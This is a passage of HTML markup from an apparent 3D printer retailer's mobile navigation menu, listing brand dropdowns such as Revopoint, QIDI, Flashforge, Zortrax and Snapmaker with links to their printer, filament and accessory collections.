                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="revopoint" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/revopoint" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Revopoint
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/revopoint-3d-scanners" class="mobile-nav__sublist-link">
                            Revopoint 3D Scanners
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/revopoint-parts-accessories" class="mobile-nav__sublist-link">
                            Revopoint Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="3dmakerpro">
                      3DMAKERPRO
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="3dmakerpro" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/3dmakerpro" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            3DMAKERPRO
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/3dmakerpro-3d-scanners" class="mobile-nav__sublist-link">
                            3DMAKERPRO 3D Scanners
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/3dmakerpro-parts-accessories" class="mobile-nav__sublist-link">
                            3DMakerPro Parts &amp; Accessories
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/3dmakerpro-software" class="mobile-nav__sublist-link">
                            Geomagic Wrap Software for 3DMakerpro
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="intamsys">
                      INTAMSYS
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="intamsys" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/intamsys" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            INTAMSYS
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/intamsys-3d-printers" class="mobile-nav__sublist-link">
                            INTAMSYS 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/intamsys-filaments" class="mobile-nav__sublist-link">
                            INTAMSYS Filaments
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/intamsys-parts-accessories" class="mobile-nav__sublist-link">
                            INTAMSYS Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="qidi-technology">
                      QIDI TECHNOLOGY
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="qidi-technology" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/qidi-technology" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            QIDI TECHNOLOGY
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/qidi-technology-3d-printers" class="mobile-nav__sublist-link">
                            QIDI TECHNOLOGY 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/qidi-filaments" class="mobile-nav__sublist-link">
                            QiDi Filaments
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/qidi-parts-accessories" class="mobile-nav__sublist-link">
                            QiDi Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="flashforge">
                      Flashforge
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="flashforge" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/flashforge" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Flashforge
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/flashforge-3d-printers" class="mobile-nav__sublist-link">
                            Flashforge 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/flashforge-filament" class="mobile-nav__sublist-link">
                            Flashforge Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/flashforge-parts-accessories" class="mobile-nav__sublist-link">
                            Flashforge Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="toocaa">
                      TOOCAA
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="toocaa" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/toocaa" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            TOOCAA
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/toocaa-laser-engraver-cutter" class="mobile-nav__sublist-link">
                            TOOCAA Laser Engraver &amp; Cutter
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/toocaa-parts-accessories" class="mobile-nav__sublist-link">
                            TOOCAA Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="aoseed">
                      AOSEED
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="aoseed" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/aoseed" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            AOSEED
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/aoseed-3d-printers" class="mobile-nav__sublist-link">
                            AOSEED 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/aoseed-kits" class="mobile-nav__sublist-link">
                            AOSEED Kits
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="printdry">
                      PrintDry
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="printdry" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/printdry" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            PrintDry
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/printdry-filament-dryer-pro3" class="mobile-nav__sublist-link">
                            PrintDry Filament Dryer PRO3
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="craftbot">
                      Craftbot
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="craftbot" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/craftbot" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Craftbot
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/craftbot-3d-printers" class="mobile-nav__sublist-link">
                            CraftBot 3D Printers
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="kokoni">
                      KOKONI
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="kokoni" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/kokoni" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            KOKONI
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/kokoni-3d-printers" class="mobile-nav__sublist-link">
                            KOKONI 3D Printers
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="mosaic">
                      Mosaic
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="mosaic" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/mosaic" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Mosaic
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/mosaic-palette" class="mobile-nav__sublist-link">
                            Mosaic Palette
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="zortrax">
                      Zortrax
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="zortrax" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/zortrax" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Zortrax
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/zortrax-3d-printers" class="mobile-nav__sublist-link">
                            Zortrax 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/zortrax-filament" class="mobile-nav__sublist-link">
                            Zortrax Filament
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/zortrax-resin" class="mobile-nav__sublist-link">
                            Zortrax Resin
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/zortrax-post-processing" class="mobile-nav__sublist-link">
                            Zortrax Post-processing
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/zortrax-parts-and-accessories" class="mobile-nav__sublist-link">
                            Zortrax Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="ankermake">
                      AnkerMake
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="ankermake" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/ankermake" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            AnkerMake
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/ankermake-3d-printers" class="mobile-nav__sublist-link">
                            AnkerMake 3D Printers
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="snapmaker">
                      Snapmaker
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
                    <ul class="mobile-nav__dropdown" data-parent="snapmaker" data-level="3">
                      <li class="mobile-nav__item border-bottom">
                        <div class="mobile-nav__table">
                          <div class="mobile-nav__table-cell mobile-nav__return">
                            <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="brands">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M437.67 129.51a35 35 0 0 1 24.75 59.75L272.67 379l189.75 189.74a35 35 0 1 1-49.5 49.5L198.43 403.75a35 35 0 0 1 0-49.5l214.49-214.49a34.89 34.89 0 0 1 24.75-10.25z" transform="translate(-188.18 -129.51)"/></svg>
                              <span class="icon__fallback-text">collapse</span>
                            </button>
                          </div>
                          <a href="/collections/snapmaker" class="mobile-nav__sublist-link mobile-nav__sublist-header">
                            Snapmaker
                          </a>
                        </div>
                      </li>
                      
                        <li class="mobile-nav__item border-bottom">
                          <a href="/collections/snapmaker-3d-printers" class="mobile-nav__sublist-link">
                            Snapmaker 3D Printers
                          </a>
                        </li>
                      
                        <li class="mobile-nav__item">
                          <a href="/collections/snapmaker-parts-accessories" class="mobile-nav__sublist-link">
                            Snapmaker Parts &amp; Accessories
                          </a>
                        </li>
                      
                    </ul>
                  
                </li>
              
                

                <li class="mobile-nav__item border-bottom">
                  
                    <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="flsun">
                      FLSUN
                      <div class="mobile-nav__icon">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 284.49 498.98"><defs><style>.cls-1{fill:#231f20}</style></defs><path class="cls-1" d="M223.18 628.49a35 35 0 0 1-24.75-59.75L388.17 379 198.43 189.26a35 35 0 0 1 49.5-49.5l214.49 214.49a35 35 0 0 1 0 49.5L247.93 618.24a34.89 34.89 0 0 1-24.75 10.25z" transform="translate(-188.18 -129.51)"/></svg>
                        <span class="icon__fallback-text">expand</span>
                      </div>
                    </button>
